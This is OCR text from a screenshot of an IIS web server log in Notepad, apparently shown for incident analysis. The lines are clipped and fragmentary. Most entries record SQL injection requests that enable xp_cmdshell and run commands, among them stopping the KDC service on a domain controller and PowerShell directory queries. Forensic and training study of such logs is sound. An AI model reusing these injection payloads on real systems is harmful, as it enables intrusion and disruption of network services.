 2:59:37
to this console
Format View Help
-29 08:09:16 W3SVC1 CNT-DMZ-IIS 172.16.100.4 GET /ContactUsComplete.aspx
=111111111&txtEmail=222222222&txtMessage=33333333333');
xp_cmdshell%20'CMD%20/c%20sc%20%5C%5CCNT-DC1.services.dom%20stop%20KDC';
ubmit=Submit 80 - 199.203.100.181 HTTP/1.1 - - - 10.72.60.10:55435 200 0
W3SVC1
- Computer - Local Disk (C:) - inetpub - logs - LogFiles - W3SVC1
Search W3SVC1
Orga
u_ex180529.log - Notepad
File Edit Format View Help
ASP.NET_SessionId=zoks4kmdp1nbfug2memniotm http://172.16.100.4/Forum.aspx 172.16.100.4 200
.NET_SessionId=zoks4kmdp1nbfug2memniotm http://172.16.100.4/ContactUs.aspx 172.16.100.4
ASP.NET_SessionId=zoks4kmdp1nbfug2memniotm http://172.16.100.4/About.aspx 172.16.100.4 200
(KHTML,+like+Gecko)+Chrome/66.0.3359.181+Safari/537.36 ASP.NET_SessionId=zoks4kmdp1nbfug2me
ASP.NET_SessionId=zoks4kmdp1nbfug2memniotm http://172.16.100.4/ContactUsComplete.aspx?txtN
xec%20xp_cmdshell%20'CMD%20/c%20powershell%20-Command%20%22(New-Object%20DirectoryServices.
P.NET_SessionId=2autlyp5xir15uko2avt4e4u http://172.16.100.4/Forum.aspx 172.16.100.4 200 0
ASP.NET_SessionId=2autlyp5xir15uko2avt4e4u http://172.16.100.4/Forum.aspx 172.16.100.4 200
xec%20xp_cmdshell%20'CMD%20/c%20powershell%20-Command%20%22(New-Object%20DirectoryServices.
C';--&btnSubmit=Submit 80 - 199.203.100.195 HTTP/1.1 - - - 10.72.60.10:53450 200 0 0 4939
MSERV';--&btnSubmit=Submit 80 - 199.203.100.195 HTTP/1.1 - - - 10.72.60.10:53578 200 0 0
FRS';--&btnSubmit=Submit 80 - 199.203.100.195 HTTP/1.1 - - - 10.72.60.10:53706 200 0 0 4941
S';--&btnSubmit=Submit 80 - 199.203.100.195 HTTP/1.1 - - - 10.72.60.10:53835 200 0 0 4939
p_configure%20'xp_cmdshell',%20'1';reconfigure;--&btnSubmit=Submit 80 - 199.203.100.64 HTTP
xec%20xp_cmdshell%20'CMD%20/c%20powershell%20-Command%20%22(New-Object%20DirectoryServices.
xec%20xp_cmdshell%20'CMD%20/c%20powershell%20-Command%20%22(New-Object%20DirectoryServices.
C';--&btnSubmit=Submit 80 - 199.203.100.64 HTTP/1.1 - - - 10.72.60.10:50286 200 0 0 4939
MSERV';--&btnSubmit=Submit 80 - 199.203.100.64 HTTP/1.1 - - - 10.72.60.10:63478 200 0 0
FRS';--&btnSubmit=Submit 80 - 199.203.100.64 HTTP/1.1 - - - 10.72.60.10:58702 200 0 0 4941
S';--&btnSubmit=Submit 80 - 199.203.100.64 HTTP/1.1 - - - 10.72.60.10:50383 200 0 0 4939
p_configure%20'xp_cmdshell',%20'1';reconfigure;--&btnSubmit=Submit 80 - 199.203.100.59 HTTP
xec%20xp_cmdshell%20'CMD%20/c%20powershell%20-Command%20%22(New-Object%20DirectoryServices.
xec%20xp_cmdshell%20'CMD%20/c%20powershell%20-Command%20%22(New-Object%20DirectoryServices.
C';--&btnSubmit=Submit 80 - 199.203.100.59 HTTP/1.1 - - - 10.72.60.10:58525 200 0 0 4939
MSERV';--&btnSubmit=Submit 80 - 199.203.100.59 HTTP/1.1 - - - 10.72.60.10:50205 200 0 0
FRS';--&btnSubmit=Submit 80 - 199.203.100.59 HTTP/1.1 - - - 10.72.60.10:63397 200 0 0 4941
S';--&btnSubmit=Submit 80 - 199.203.100.59 HTTP/1.1 - - - 10.72.60.10:51308 200 0 0 4939
p_configure%20'xp_cmdshell',%20'1';reconfigure;--&btnSubmit=Submit 80 - 199.203.100.196 HTTP
xec%20xp_cmdshell%20'CMD%20/c%20powershell%20-Command%20%22(New-Object%20DirectoryServices.
xec%20xp_cmdshell%20'CMD%20/c%20powershell%20-Command%20%22(New-Object%20DirectoryServices.
C';--&btnSubmit=Submit 80 - 199.203.100.196 HTTP/1.1 - - - 10.72.60.10:63543 200 0 0 4939
MSERV';--&btnSubmit=Submit 80 - 199.203.100.196 HTTP/1.1 - - - 10.72.60.10:58767 200 0 0
FRS';--&btnSubmit=Submit 80 - 199.203.100.196 HTTP/1.1 - - - 10.72.60.10:50448 200 0 0 4941
S';--&btnSubmit=Submit 80 - 199.203.100.196 HTTP/1.1 - - - 10.72.60.10:56326 200 0 0 4939
d by vCenter Server Requested Start... Start Time Completed Time